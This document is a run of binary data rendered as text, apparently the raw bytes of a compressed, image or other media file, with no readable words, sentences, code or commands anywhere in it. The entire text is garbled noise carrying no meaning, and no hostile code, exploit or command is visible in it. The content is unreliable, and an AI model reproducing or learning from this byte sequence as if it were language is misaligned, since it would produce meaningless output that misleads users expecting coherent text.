L\?�����y��`�������(%x�ʍ�G��hN�ûv�+��ꊷ>X�j#{O����*��Iģ���dW��=iH�<u=K����g�������v�p�@�	�����)JȈ�I�e���P8�L~�����(��P�C���&�1F�C�w��,A�7�쁨��)��X(N=�]�s��S��S��C��\w,��H��Q�������-�%}�T�#�ģ]R7�S��]%�7�%���S0�Z��N�M�.���lN����v?����V��㭢�j������(X��n��愑�ђ��w�w�8�q��Q^	*A��â0�Y�3~eT3�w��4pylC��5r}d]K��`X7͍��:'�i`X� ���ˈ��������͘����m���W�\hwΛ�|����y
�|E�P�;�ؑ�̘ �ǔ�E����Ρ]��ť���^0�����]ؾ�Am[������=�^�k��������;]�Q�K���ݱ���KZ�(_�[بE�
a��Q�+���n��)�M��m�(!-N���X�ɉ��J�<)XS��Ԯ�����R�H�)R
�ż�H�� ���e5��$:F��%>VR�w�)c�4�O'zE���|�̍�����h��p��<����ʼ���R��wPT|G�� ��m�1�i�?����|�����\�v�+7_t���-]ˀ�k�g�+,��^��a����-���d͆Y]����MM�������ž�CZ����:�-��Q��������o +ň��-�T���y^�O�x�-<E���^����	�S�7��T�'?H&2�I�8I����}��X��4��F�I���M���8g����ɞMc�ϑ�����������Ů�2ǲ]�w`�M�3�-p]b���A��-\�d�IE�v��xў������+��f��y���������ܕ�=��^�����
���N��n�g��Qو��7���[�Q����S,���.؅QȆ�;���舝PI��]<�(�����(+����OYI��� ���?��y��Ȍ���H>1A��$)�S[��pe���L8�Z�t����X:h	�q��w�ꨜ��,����⼱����IʎR��-���U�jݚ��$��� wJX^1��ڴB.O����k��@�nϨc��q�:y��̤��R��*�j`-�$N2Z���!ŀ��E6o5�ʒ�X�A�i�t��!tO���7jG��Ȇw��te��ɛ�� ��%����8y���	������F����y�����!껏�:x��K�GF�"����@U}#s��|�*���%������؄�X��]��0v�O��{� 4��ͭ$#j�$�T- ӄ�+�D=���ʇ�ؕ�w���g�R �NI@#�ڱ�ݨ��ZM���Z�N���	Z�<�N`j�+���H9���>�KĀ)H��[6�z�pC�v��ǝ����+��Fȏ�0Iw0ۊ��N��TI�_��T����tx���;Y(�2Q�Ѽ��Y�������%�J�D1FD��;}�b~��C������(rt��� �̄��������
G��+�w� ɢO1*`��TԎ�9�r������3�j��-������ૺ*b*��w�d`�I���DC���,�R�������Ll�����ɑ�,��m���J�B����U� K��n�Y��D;W���]ɑ��H�NjĆl�_� �*8��s����wxȿ�!��8�/����_�j:e$l��脅qd�div���X��d�R��>�W�J�0>�6������?��T�)��J(�'����[���Z%���m�_θ�Z�*��ق�&	O{����E2�x�w��q��Δn�Z�`���<0��נM��1ፀ!��6��٩o�M��א��<j�1đ@��(�y�+�\�����	�Ұ��p)�"9!�@P����V���@�B�9��R�	����V|&�%t����5���~5�+�hQ	e��ؗ��LCu^�ɋy�(�����Z(���F��_��ι G��Ʈ%��̠R������T��T ��&���㯰	Z�|!«�½[�wY8��ßʺ~A Vɧw��IJ�;�z-��X�����*�	F&+��8jŲF:�������F��8���Ɉ._��IQ^>�(P��9�#�P�I���������{�z>?o��rg��<�q�'��2��hӶ��7�f�yh�J���%�x��]�E��SS܆�+*ykT�k�٭��0�1 �?�[�˕��� ͠�U�^�{�2���G��^�|��IƏ�rJ��!��:N�<z�\۩F�#&�������f{������xw���O��^�ލ�k��;�*J��˺����Sȍ8��l��8���8�Ż��#(������<��Z�����]��x�m<�)��p�/?�r>,?�#_��\�e,��.������&=���Ӟ����2_�7��8�ۅ\O�۱�����mj����[��ڂ-蚪)����������?��j=��Z�HK��Jtk��
�^��0��I�jx�ɝ�J��I�)��
��t��蚮J���x�����0�w�*��󊢯Ⱥ���6 ����ɾ1Ў���wx��[䓘��̍��
�؀Hߪ��H
ڎO�59�L�������{��؈����� y�=�+�} ˲|�~h��0�q �/ߞ���5](���������3���KoΜA�怙�������Z����nj΁j���������9�_��I���]��\������2���O���Z؇r=�ˁ�TۮRyׅ��έ�m�$p�6��=�����聜��Kw�1���ȉ�ܑ�������(����وȓ�ߩ؍����
�H�Q0����*��39��4i�+��-�h������{����K��ٿ5j�ᇈ�s�8��'/�RȌ]#Q�"���Yӹ�J������Ѐ�Z�K���i����A��;ΐʋ�z�|����꧰i4[���ְ������X�����p��k�1)�����O�J��%�����!�g�=���ɺ9��,��;�O��/ZhQ�5>�����8w谫�ϡ�x��� ,������������НxĊrw����N���� ���Fi��������+���wh� �r�R9+S)�'��~ ���9]hұx�����S)����A��K�w8���ռJ��͕������Ϫ W}��i��I���]a����Ƌ�V���l��-��ޡ�������}���K��{�M��.�����=9����10��ޒ��79�>>!��)��������8<w�<��(��稂D܉ø�Y�w�����2�����\��1��e���x�+�"%S£v �uP��8�~�&t�s �w�,ac�r,x"&Ҏ�iҞ�A�K��2�0��j-Mq���L�O����M1 'ۜ�
�'�Ϳ�]���X�����8����OP�2�"C)�r[�������;�Hi�� �����|�〩�H~7P�h��콉�l����蛻�n)R�.�]���؎�X�����x؈w����x�c.�,ſ8����r[���8�ʐ��ٍQB%�C?d9U)��	��H��Ȇq0&�.&/!�wH�Ų'!&8�'��1�!��B��<'��ۂ���L�`�Ȩ�������A�G������9�\a�]H��h���Z��h�98�T���ӽ�(��X�ɽ�(�!�ïX�w��Z�ă�e��q񊣸���)�8�M�����o��;��X:� ����1����7MC�h��؈��H�ԉ2���ww��VP�l$9��2�*��(�����78ى*ȏw��S?��J`9�wȆe�8J��0�����0a, &���]Xڴd2���1�=����n1�ι�Z����JͪK?�Y��ɉ ��9����
���3v��9�8=OЎK3��4NZ�H���O޽�����5y��+����>���]��� "�9�ѓ���HEl�<ٽ��<i���7�K/J�>��8�&*#�xI�(�$@NB<�54�w"
�CR5������*x�z.?��DI��=x��T���K�XJ�t���x�g(�c�9�eb��^K��-�bҋ����#1�Ls�;��<��
�Aa�����LL䜜�I���/��Ϲ����ȉ�ȉ�h��X�Oَ���ԕIR�\i�q�t�{<�@��x�M��<.5�(�i�C����*��)Vl����TYL;4�4.�)r�t�����U��(Bʞ����T�V<�N"�}#����=.���;@yr��?���wxwCJd]�E���lx�C8��x�SiD�x�*!�cB��|0b�S�Ti��F�r��D�����y��.�ګ{z�۱Ȩ�Ȉ��*��Z����EGϩ��#�����Ë�òؕ�8�5�����H�4�S�/�)�5���)D2Ρ��$�%�p�Z��$v�)�=�HЛ,����G��?P�1�[��[��5�������=}�w�H������j�U�;��t\ZV[��n��&ɏx ?�8]�%W�#���K��D���&Y�whk"^w�0�f0b�_�� aK��'ȄL�0�[a��
F�d�T����H���&���3+�����V�\���9�)���☏��X��R(�k8��(��h����ᨏ\9N�蕇ŕ����V��ZL4Q�L�UQ>P��3늢:���/J"�<�0��7�#��p��l%�Ѧ�+��n]4i	�/�I�I����8�h��2]�x�V]s�aјx��hJ���ʒ��Ȇ�ȆC�b*!�wJl�^w��b�w�T80��i�&:��� F�ɨ�a,��3�p_��j��G���^G�Ԁ�Mټ/
������ٞ�I�;cG��k�ȉ�Rؘ�V�
8��؊���S(��V�X��(B]9N�&�4'�YUq��p(�T�?i����8��8�R�:;y9j���(=��9;S�Z?O���T��T$�1��U7F��I zQɺ�l�C�J`�ˏ�8]p�����q�a����e{~ȈMT��~��h~����bq@ 6aw�^%K�E&��iS1�w��R���Q�����jd�;�j�؂)Y����;q�k���Q�3��N������f��X��^`��(f��Rܘ��؇����FJ3�IgJR/�`�=�����U�e�:w�TM����oo�$TŋS�\��X´�\������G�x�4$jʨ�ť���V6���]��Z�U�����}]q���G{Q���V�Y8�Yha,f�t.ˎ��:�c��'�DK<60�$���u���\/w˲�ygW?���ȋ�wX�!��t+��h7��v�,�x�J����H���6����K����X �+-����M�͋�ω���\�����p��ǽ����\L������A]�Â@����:�ؼa�+�	8Ŵ�8l/�	���@H�?H5�2rc��
���Ĕj�R7�������ˊB����谻���D�h)
�#�n*�)�X�	��0��~��w�8e�R���IL����� �j�nE���r�b]%�O�s�fU;�ӈ��p������Hw��Lsp�E�w@u��(�	pP� ��Z��"�H�#��(�DH-��ro-�� -��&��)����(A ��88�)�2�L
��`�	����>I��6y ���B	�(�z�� ,����*����.ܫ�  υ���Ʋ���>�;&10�E#��P"
1>�$
3x욘 ی�l�(�	>�I�@�K8��s� N,�:�л�	�(ċW�C����h��,bb2�媍���h��ܾPv�	=Б�����w�n����~���"j�5˾���>���4�\c��~���SxP�F�fg��@9�� �lq��f��1��D)I��i��뀺��A� ���*�:���A+��4����		Ph)��ZvA-qn���R�l�A(�������j(1��>�!�)z\ �B���!���� ���T����S$#�#��)c&p��btO'�tl��2���p�ϛŒ�ݝ 
���H9��(�B����w�_�=�;�p�P�8N>_d���� ��ӡ�)�a��n"���[�ϵ�]�����H��毊���B�6mJ]'Tu��@R�RXΖ�_.ȍ��Ȫ�DxV����:���Tحf׊*J���N��\���Z@����(�v�o��̆�������FA���;����{��H�����ڈT9+ 	�P	�I�((��C�6����� �BX�쮅��
���
����	�̩
�-�w�\�����[���w��N�N�+�h�����*�J����K���[�D�,	��8���X��⎍�I�Vx��	�K�H��O��~Y���;ԟ���l��s���gr�B����A��=�� �] �
d}4�ܬ� ˮ��f�o�r�����l������u+������J+	��P@��f/��ꫭ���J�ʍ�,�يR��8��h	�ڈ(X���	�|.پ����H ����Bȋ,ȵ$9Ȣ�ȅ���̈
w����x�Xm�!҉� 	������]��ˡϽ���.�	�7\��k�:"�h��=��#ڢ���J�
�$�������*扗��^+%a�z�Wr�D�A�<(�B[N0y����ױ�|v'���2Ȭ>������Yq��:p����O�A�`�fX�t܎��Q��+��+�,%�����E�d��K�,�ϔ���٤���H�o���*<Ə,)��x.�~H�|�>9�ȁ����Dw���C�숊�Э��YI��h��Ģ+S��?���eӊFʟ�n��P	h����f��$����H0Ā�M��c�M��}3Wb���Ic(��s����,��q��NHOC�޳q�=#���6|�)��@�����\5���g+�����3�&��A�a�+��k�����k�~��	Q�����)�f(J�vX��<(���^�v�e�]x�����ƥ�è�xX�-�C�f�H��1��*��+���j�w�u��1:?ف �'�D��
���Y�>n�� ���L�����_��O�B�)3��͵�ڇ�����k�n��6�,�S]k� �`Z�{�����ɸ�����c��w��s��p�����Cx��S�O�*�$�Xȑ?U�fA�@�)HیJ�P����qψ<��.�Q;�
�X�ZF���,e���3	�t	�����]�Hp��}�����a� #�D+�@�Y���\-�ő��Ώ�鉘�ۑ��=�w�+J��BXN�0���I����6� �õ�*������IK˂p�l��$}K���@�T�ֽ�Č���$5έ���!��ңE�ު�!�챫�8�;�Mv�e��F�Mī�K�Z�$�>��3Tʾ����,�|�`�F\��A*j�B�]��G�í�����R�ы� �e��(��9m䂷�Ѣ�ػ11��DV�������6�N�٫���F����� NŖ��W��tj�aE�N�?�|�o�p|�wz����u��tm-�e
k��t��U�����uH�8���=�Z�&soi�bѭ��3ճ��#�����9��	 �xi�H�!�)�7À�Kk0����x�(좁�.�A�)�*��8��@%EB���p�P$_{)Ѩ�����%(ْ�ĥP�f���ʉ�phʼ'��?������⫸:˳��� «�C6�&b۱����&��2����X�Y8h8�jw�7}����2�7�|L�4�~X���"�s���H�ʘ
���k��	H��#�����R͂#�A����>�L�Ȁ��?�.��NM� q��Lj䨮������C�ᰴ�Ss���>� 0�h��S��p���҆� \?�3��#(�ˈ�P��%��/�S���i*\p�ٱk�S{��a�5ɪ�Y;�*��&M8��;J�D��b{?�	H����*�0��É
��&a1k�7�2Z�Mw�B)�"bX�n�i9�k�8�c��I2/|"n�-���@������ON&�3�J-����I��}� �!�����4�y��8���KsNK�� ��O����0�s�T��:���ʃ����]R$����P�
����0\2J������҃Ø�81p5J��k�`oŸڶ�1�2��aK$���0?��#@5��T��OP/�����&���\�~�2�BelF�#�c���ظ����y�����w��!������і�� �!��D��P��-�+��У�����9����������X� C�D;K�O��4tN蜍��O
��@���ʯt���J��ʼ҆Ot�]�(4���>�P
Θ�. �BTY����&���W+�P:y��0��������)EQԶy#���5���6)1���\x��}2�zʝ�6�x�	0&�3Lӷ�8�)cF�m�)��K�X�t����hQ!���G����\2q\��wi�8��#��9 �ː��m���K>���5��L q���[ �;9�4 ��4<��saXKڮ��.���
�3O8 ��J������Y��TY+���)O����	�4�A�Ft�P�	f"���K\��|�Xx�K��A`�<V\kS�4)��%�ل�9]����BX���D6��*	OV���	`���H+�u1mxA�MP�-
�,J�8�w�\�������!J�����o��KG�Q��� b��%3Ъ��w�.�I���(���J>� �R+�Rx̙K#]�R��=���3��M;�(
�Њ���YBOP�nފ�5���E�	D$(>����	�P���0�0h]�E���ܡ�W�+���е�*�T���5�Nx��Z���?�	�0�P����0�U�+Р`���+�\�-UR��i�hy78U"�Q�8�5͎�-�\r�� ����aI�=�Rm@#ؽ�?"#r���89���I� 9슊�w�^��K�$�"I5�]���膠H�D�%�=��?w�	�dY�>U�P
���\Y�C��Њ#���Z�x�J��S�N��S@6C���Q�MH9Qd������I�A&��P?Y	|�	ð�e#I���1��)�0�"Pr:U���fP���jެ�ߌ�iy��ts8������ؘ����s�@	`�D� M�R�%��Դ�$m8Nٕ��X�R7�.R8�@;��k3X�n�񵤓#3M�-0WOt��w�	�P	uE���D���c^�:O�0Y�����S�P�Z��������� XP���;9Z�����MP�4TMh0����@HT_ܜ���� b�e�Sh0�	���&i���U�5�UL��o�rkj�`	����p����hv;��І���v����V�[�$�sT��T�׌�8B�� �g�C��~N���BN��]x�ޮ,5���3���nvN��v��As�@j	�H��^O�^��D�w<Ϣ���	+q״C%���X����!!�Z �h�
���%1_�1�n�!]S��Fڹ2�HqE�	�l��n»�c{�$��͘j�UԆk�o4F�h����p���	����	�������s�8sH��2����s\!���A�V=���[ɳ&3M#����$5+ܝ��;�zX�KZ��$<ݡ霾$ҭ� I>(X� �銱إ�^��S�n:nHS�� ���h�e��@��9�h����E�wR5����Fm� �����u�V�>����	hm�\�^�F������x����lG`&�!���PՆ(��4^c��j.K��q}�d`�d���pLָH��Gw��n���<M�k��H�y��S3����WX��n��� �����S��6 �d�_�+��L"�$1�� ��s���	l�h)AOE�Nda�DӉދP��@�.@�� ���"9�>�߷��vF�Gȝ���B��Hɝ~�<��yz�  �؄�w_���i܉��hlZ��H�ҵ��P�' )��
� �Ą��F�(:x�W[�I�/ ��җ�a��`�� |��{�lY��IGo!8y��� -UH&9�]�����CR^�]�ݮ�����4������_�R@˖�M`���]�_π�
��M�Ӯ����^���n����;�b@�fV'�|���	�����	��_�Q�<�G�A(�R  �H��[�Èt����̑1���S��\<�	�R�w��y��������߯r��8�Ҟy�d!{�����)��ֆ�������#m`H�e�������� Ƒ�k38H�J+�M#�+�Τ��z��5#3�튚�	,�0���D���oVl�^aX%� ���Q+��z�^<�:�G�
G`�0q)�<pB�!�^��*�IZ$]�]Zo�*�J��&Cȉ��&?���6�� 2h�'�����u�c|n*�����/ˬ��w�+T��6��фk��k�:* й���V�Lw~y�*M>�E��H~���ge��*�ԝ@]g�z����R\�>�Ӿ�W�2��R7w�L)��ˠ�(((ʈ���,�������q�H7���AY�ߢ���*
������������O����Dp�n˕�����_����ιS��k��#��R�9�w��KY<'�8��N-�#��X)��#ބ�	JK�v�qщ�Ԇ����{7�w,膥�aZ.�+�%�c^&�K��K���[�R���n@�w�v�X��n0[N�S��w"�@�a���+�Ά����@ȒH7��:)�wg�>�fX�SN�S7�fb����S�|�-��E�ˌ�����ʊܥ���ZĻ��^��(��M�S�k �w�)�̇�M��Lڔ�H���,�˯9<�ë�<Ɇ��	�ϰ-8��ulɂ���\���m���y��u��َ.����L
�y˄%��k�����V����u[�޿$H�K��]���H��D�I띜8̛�9N��N�ʒ!,w��!-&��@-3鎔�t���C�IԆ]m�ń!�{Ǆ&2�H#�����Ȉ8�����Q��ؾ�?���u���X!$9Pt���I�����]�_���Lկ�k����$8W�����|��Ȕ�����Y���n��u���̤Y끭��ɉ�v����-l�ŀ��˽�P�ͭБ�t9���D���٨�����0�V��S�3(
��
�Խ	ʊw�ȉ�r�)����ޒ+���M.���=]�����r��w�D_��Ka�6���� |>��-�[X#�<U��PŌ�w��������`9�E�^��$� /���6d�?2/��g�Oa��R�^?[T80��� ��rm⅍L�3��<��x��6rJ����I��(Ίɞ�	ǝк�w�����]�wtYX�(Dxy�
a�
@��]�?����[�[w��
���`m
��1���m������xO�I��#��ٍ��B��^��I��,�� �{=9%�4q���Xw��J���09��HX�w(ӆ��?3-b�]��˼�I��|���l�(p��d���@l�
PO�y�J�fH�>&��J�Fƈ�Z���l�Gb>����j�	���H�T%Å�1��l�����������Ō����8�9����������cVLv��Tȸ��I
b�q�k����T<�]G���Ҋ�8���덿�_�l	мL��
��M�!������D못������[��k�UpO�����)��� ��(�ŁwϖB���!��XE�p�V�x�g��0
N9>�([=͒ː�tJ��w�,�w����������j|�m�ӂ�ۤK�%\髵�� �����،ה�M��������^��l���PI>� �,ٯ���l8@��A��N*
�D(�V���^�������Z|6�o���C�ծ��A�|k,��;FI��)�غ��ɦ
�I����U��	�b��i���JΖ�솻w����벓�
���4u��w[%�؂��Ca����,�e9N�S|Xo�^xXj�!���H��a[��<0�H�k�^��QIc�����>�F�����WvyPMë�p (8̱��P�)���p)����L���٧�q�Bx��͸��ߒ:-'��*,��8�b�?��?�q;��̦s[��,/Ј��(t��2�E�zD�
Q_�+�Mr�Q��JC�˼}E�X�mP�z(���Q��~�j��h�셕� H"WD�����$�wj8T�����/�G0�b(��h��:�a��|}a?��ۚ%i���^�a̢z��,���@U �Zة�؀H���3���������ətA�&_}�M���~�
�D��Y�f��E�i��4�C�����H^�wY�(q����1(�p�ʣ�Q>���x_������*	���.+ !j��S&�
��jÁ�����T���lX��4S�q���������8)�(���8`¯}���9QVN�%5YJ���7���wQ�n�=Z���F$�L����+��ȉ������Y��X���r��xk��)��d��Ѧ��Ҋ���Lތ�lx�ßmZ�Y�} �-�b�\� ��
���]It���0`��m�KIj:�d��Y�u��]Xɯ؈���&��H�!�j��g�Ws�	P��K�����{0���b�]� �ge�{N��T	��%�l�I�!G�Ò���MR{lBԉ�@jlOx�h�jǖ�a�X����L
j��YƠp����k8w�8`����`��΂PH��
��(�N�<FϤ��ʆ���L�\��\�pK�ub߸v�x�u�����:i��lMQAĊ��� 'e�P�F>$���Τ0Uq���U�=yՏ�h=�˓�E�� �V�$XQ��PK����(�W��3�L䀝�H�\�w�����h�C��b��������9^�M��u��rTH�,]j؈ϑƚ��ɤ�Ċ��3��dX܀��~%L�X����ʭP��w~��4�aԝ�
~��q�Y����([���]��Q��#�����0�x��L�Z�`D��<o�(S��ӱA����4	�0�=i��B*��K�\j.�[�pUh������O��^�0[$���^��5e��@��
4]Ym^�7�`˚�N��n0F�D`?�D���)�K� �+&���ʑpD�(�3<L��I��ߊ)I�XU��E���(�J�`���������N�U�P�@�P�p��w���M����� ���Q��
^ZG,�tD���LEZ>L�a�褎�(ț�;�ҍP���H�l	�j��Hj��m���t������J��a갼�i��i�V�+���"�&L�M�P�GƩ��D�@����ӌ\e]��p��ȵԊD k>d>T��LD����Ƒ �~��܉E�\فl��ɒ��,�I�n	��	ɾ�~��0)Fm)�`�̢Aq���R�D[������Ī�a�#�D@�Y^�.̨�w$�
�
������E������,���ґ�Љ@�XI�����Ș�*����b��������uU��O��l�V�ES����������Ȃp	�d�������0�Qj�������L�F����mǣEM�vR�Tɵ@�1@���������0QI�W�d��4I��l˶R���\|�������b�t���٤M�>�@@�M���۽���]��
6���F�=�ݬ�a\��]�1R��������u�wK���P!�l���E�(�ra6N�̋���4��@/��ާ�|���̸�N"<-$t���^�L[�0K��Y�HR���J���،m��	P��F�2���]��@̀A�R���	��.�����M�M�@Ƞ̉H�����ڵ�	ό��Z�m	���>b�pٖb)[`T�8Wpui�RN�΂���ݼہ��D�'�NX+%~W��B��ˬ@]	�X��2�5�P���鈭��Ӎ�Z���lʎ�N���(�dN>�w*�ުb��m�yN�v�,(��b���Vdh4i�m�m�+C8�H��
��"���@���1Д��F�u
X��h�t�8U�� ֈipةțHW[�gɨt�e+	c -N�
H.An~�D�Ȑ
�輕<J#�+aG���Yd����-A��$���'1�a4�PiD��)��GD����x(D��Ф��h��d`&��-�d�M���<�˸K+��BTT�������"�L�����pɩ�
w�pLpqģ���=��Y�J��s�@��'eG�nqM ����8�J��$�d��,ң1K�4	QJ'����d鍬����N��q ��쀬��t��莈�SXD����H����L�Qm��	��PG�a�8�M�2U��N��ͧ�č�IL�fza��3�ᄢ��K_�b(�̼L��F8��N�~���b�2B�N��`�u/&����,D�P�ތ�{��=�������8^�=ϛ��%��|е\@����n��Cwʕ�D�� 
�z�׌Se�
&Rv��Yg ��-���b�
���jTl3R_�������N�CȍD	�I��	���Ԛ�A�P!��'Ԉ�ޘN;8~�槹�Ċ��WM����c�{��kO"軥"��V�N?!$�8�VH	$�Df(�K�OO��ެ���ʮ���	�L��K#6b���Y���H������F��T�5�c����� �4I�3ݣ�H�T�����Ht��`nݨCF������Mp�V����#wZ�IX�Z�|���,D�����l�B-Э�]&�����t�p���Jzn��Tao��� &����O�&f�+�cB�뎺;��+-�^�Jd%�ց�ƛ��ņ#����C�(4�Gp�t�`ϛM��$�0$<�c� ]�d��D��	����ȩ��L�/��
�%�0K��˸�}��:ʷ�ʈwIN��EH�x.Z%����谐#q���� ~�sɛ$C;uhb#u�D��&u]����Dȡ*=��lwK�����S����38��"(ƭ������;����y�G�O����Nk��$����I�����M[I��Q���$���g5��EQ�.����CZ'�#��e��饻��,�^�vKj�J�l��FE�q�Dn��������s�Cp��!���o���H�p��Ki ���
K����o$�t�
��۸��N�ȣꎹ�?�˱ORP�������"��=#��m���Q�n���է�yƼ�@���_��wˌ��P��ˉS���B�[ZG�6���L��Tț`d!�	��]�\A�Y�alH��[ �	����A'�� ��N���GW\=ʛp�Z 
�Ċ��J!�LV8P�M8�^����]�	pJ�ݣ�G��Md�oޤ���q:{:�����!H˨�D��C$�)�F߀Λ��Z�E��M�	{�]��C�L�@mcHy��NG���:1"a[�:�8H����f_����i�g�
�s-P�tɮ����Hp�*p�wG���v����o�Bȩ ��8~B���k	Ȕ��ntP8�%�� ˍ��#��K��mm�$9��N�;��Y/$?5�=׽�HI�FS3�񈉍hH����M�I����)���,Ǟ&=�%����j��� D��@]�͡�A�6Ǌ�J����8j�+�9�5^K��4��F�I'�e�zz�p�����|�t����;~"��H��u^�y��@�`�.�au���e�ܴM�$�pt�nB��q�k�Y{��4��w?�k�"�9$���,V��D�HJ�t��H�Z�c�Y=�Y����M��G����U��������PO)ȍb�y_�h���uX����l�x��w�����K���*�H���`��+��wa���@�w��r/�I�����$��� Z����T8��>�^:�+���N��t�]<![��h^��성K�E��؜�j�ƍ��,����3�yn]3��������h�J����f�k
gv�{)e�w��<������E����%̾*�,�Y(��
���|��)
�=��()iL<�wě����Y�k$����"=��.�&r�\�v%PpgN�e��T��eZ��o������#����_V����(�M�*��Br����¬�Xr�&:��"-�)2ƴx���������vѯ!�>��-��A��&,�� �$�=f>�#����i#����+��#�?�#�2�:�7w(���v��	w�(z���;�7����K���	�F�Eww��	���@9�4�@�@<qc:��X$�������v���X:�j0i�X��H���+�R\��?�Cn��u|���� �>���)$�璅�g\ ��A^dH����(�����	0�Bro:H�i��_x't^� ����̋����0��+��Z !/����=���� ߌ�����;y�.F��\)�<YNr�~�_>�P=�Bȉ� ��?���A~;0R9,�ø�B�C�X��3�����r��0\ڸ�žqww/��VzCJBz������z)�@.�,ad'���KǪ���
 �������;�̲��#�	�����> ?�Rt�b$8�"9���E�-����0*9] ܤ�����A�v�	O�b�������g�Kb��w�N�Ȇ>G��,�A*����H�ߏ�r��B��Ђ��IN.���Cx.R�0��+B���%�	����+�M�"!���f�҉z�t�{��x�������d��'������*��&[��w�-�5w����0\��@k�1�v�������ڎ�����ahF�;:�BD	�)�� ����X�C��J75�X���[�E����kź|�n�����w@�$�
|��w@�_v������N��:���h��h)��"�����͓���O���P�1
�H�I��0˘j�����'H}�?D���N�8
"���^8���)�"[u�܍��� ��(��,�bU�$9�`��ɂ����c�����*�w����M	Y��Pa_8�z�����\����1��x;W�yꭲ���)��������r�w�H��	w����ʚ��,ڊ����Jx���<�����qh����v�!W4QLlؘ�a�˨r���+�Ē���P� �j������.Ǎ	�Pr�������֝)�MfB�>�S����X�����
�n#�X�� �B�a�S�G%�,":�;��`����A����,N�fx��ϻ0�����^�ڷ�w��3پ���ɗV�z�f�M����<
���k0_��a�#�ϋ�1�o�}!	�G��$���q��.�������$���B�9�S ���Tv�rH��w{%DX�GJh;�����ei���Ҳ��7��x���F2�e��0�%Z�KF�aut���PX��K��<�J�,q�@	�AlA�~�K�Т %���҃���؊���ƾ�; 
�pj4��	����KZ��" ��J���� 0����w��0�E(����h�jLB�XH����*�������Jވ��)�W�`���L�!ʛ8
8/�,�ס�q�#��L�̭!bɇ,tK��Q{f�+6���+-�lG���5��aМ�x�窙�K*q��p�ƒH��Ŏ�8>�"�v���i���(���������>��!1��`#��;��n<���+�5�2�Z.��7x>��ZE)���ˑn��t�iF��K��A�V5�='�/M��u��Uï���׃xײw���مQ��{��l(Ǎ(����)B�K��H�B�F��K�h.ɉlѢk�ɘ3
y@�_�Kt蓜�ʫ+2�)8������a��V҇�/fA���گ^�l���I�G=�Yz:�n2V�'����k�7�"+�U�kPSþ�8#����ؙ!fث#4/�L�G�2K+=������Sv�é^���X��s�I�@B:�;�~G�n4/�ԞU��x�=�'a
v3O����;Jz�Oi!����4���C@�U(w��,����K\!R"'~X���◅��r~�S��t_���j]�bs�]|.kX��!���y��+�[�S��Гi{˫7u���k ༝f�/@iq��؎�,/���M�V���苀X�J-�)������M���m ���jYn�n�&� Dm�JBr�X�N�J:j�>�<g9�B��Fd���FM���i�a���"���:*ъE�����O�V�T&A�jeΖ���0�PXiZ�b��.���� )��Q4L��nz�Gx�w�p�
b��$�\�z�z xx�j\	x@�_r�x�n�<�4<#��_�Ά�K�.0� �����
`�h� Ȣ�zcS�k6`��k�M�v�.�K��I�:�Ӭn�્�*�'q��W�nW�����
D�j�G���8ܘc���,��ꁂ�� ��$i�f(��Lv�Y�΍@Ф��/��9fH�.Ɉ�B"�����b�e��'���H�r��t�Z���*v>�@���"�"�8
���܌Nی�$I�0w�j�!�H+r����^(�l��%����n|/(l�fb�0:LfnA�6̖�ǖ@���ł	�B8�iz�0�ڃ��^AP4x�Ux��v�����ź��x���e48�mXQ�g�ej���f8��`�D z�f��$z��7�z�7��7@��+�(�������.₈(�vȆv�nȎ̈����y�ǜ� ������(ʢK�kt(k���~�N>f�����fj�h�� �@Ē4��$i`(��tN�,wI��I����>)���9dk�6I�`(Af���+��j����8٩,h�N���r�d�������������[�$�����ଶ�&�>��.{����͢����!b�dr���(��ڂ�c&������:�j��f�:1x�l��-�_�ŁM)�����Z���WA��剠���,�Z��Z��گ����:����Z�������j�+ɑ*	��:�����箒z�-��LL5n�����+,|�Ǯ��zl��k�^z�"w)���� ��ٽ���2b�vɌ�Ȝ�y�_h�f�>(�ȆƹO��} �����j����6��&����u��O�(�:��嬼-I���$��%/���R$����$I�䛿�om"9�w���۪���>Ik�
�9�hۊ��l��L�S@ ���B
�ڋ�n����+���� k�FGM�L�r�dB��,ۭʰ�:�!����Q`���[!��E��ǂ�G��K�٥��g�mi���0���� �a�V�շ���w\�	�i��~�w�q=�	�i��������s�́ʯ�>�����+*�dا�+ᒋƂj�w	�<��{�A�� ��%��P��	���u�H�b��h��Y�V��G�V�B�Kh�J�d���\����l8(��Ԫ�h��ˬ�̐�m`�F|�,I�����G$��Y��z$�?��=ى�K�c>n�����Kr@tr��l�x��(i�.�>I�Ve�t䫶t�-���A�̦G,ɐc�ѭ�F�n��H��w�>��w��'�ә�3l]��
��
�0�Ζ���)����_�>�izB���������|@a�d��(�������?� I�v	����?�I�N��^��\����Y?�qݹ���d�a?�e�{ʓVɓ@	��~�1�=	����ȓr�>ɽ�ɏ��0@�b���gV^������K@�d�l$V�/�f�f�����h��
��H�����J��j�bɔ�-��ײ_�#�֘�%������$�(	���q�����w�B�f�1���/:��V���e��*w$ʮ�����{mDZ"�N��Ό��d��mE���&���X��*A��A��$Y��k�e�q[������I����1�u)�E	�D	艞�	?�E]��zHL�nl������q�:��
���Q��\��|�ۑ�~�q�����1�ʾy����m,�4�s��P�P�h���T�Ԩ0�u(�Ȉ��(��i�䩟
	�� ~�J�j&k�<͢��0w��j��x��H��Os=�[	��a(��@m�����g0�p��	(�0ۥο�.��z^��J�ȩ�K�,���p��r��K�T��3G���t����ّ�����9�:Rْ��*D�6/�0��޲�`ȩ%�-��#]������n!�3}��� ���$A$/�����%[r�M�&ϱ�U�9�%Q��)$Or�FR���'q��FR�Qr8_�1��S��s��:�s����_�3�wI��;��DI���<1w	���D	����i��s=h$?��
���H��j�J��i��� �ď�F��8jܢƭ��Ӻ���䎬��CELiث���A�����<�w���_ʨd���/��z("/D�aBBȲ�f�Hd��a����r�#j܊��<k�6���c��m�	���-�K�Lb��m�����)�
鈜-=n$r����%�2��7҂�*�@�N��N���sN�Q�g^���1qO�����N�	�@A(@	���AwT���	�.4B!tB%�C9�C/�:�?��D3)�N�DKDGt�i�;��<UtEi��>�(FeTF�I��H�8���p���?yz��
J�9�vɯ(3����=�v�Ox��$⎤� Ȟ�)�D��	K�ح�.��0ˣ����ɭ��ƷO���Z~�����Bb������+!�e�B�*�*�V���-Idl6�$��^@�4��t���J����Ti֔������r��R�&�-*���Z%h��k�Y�Oȴ+�4���3p�[wE#��B��Ns�B���3�)��.N?h�q@�A�vW�Vi�s���8��k��'wukɖA�)N�Qj�hT���S��I��iFe4@����$ߔnj>b.�r�X�ȯ�	�̩�ڈ���/�o���b)�,���	���t0�=��(ERD.w��$�!0��а�N/��9F^�k+�͒�H�dJ�ݧ0c�
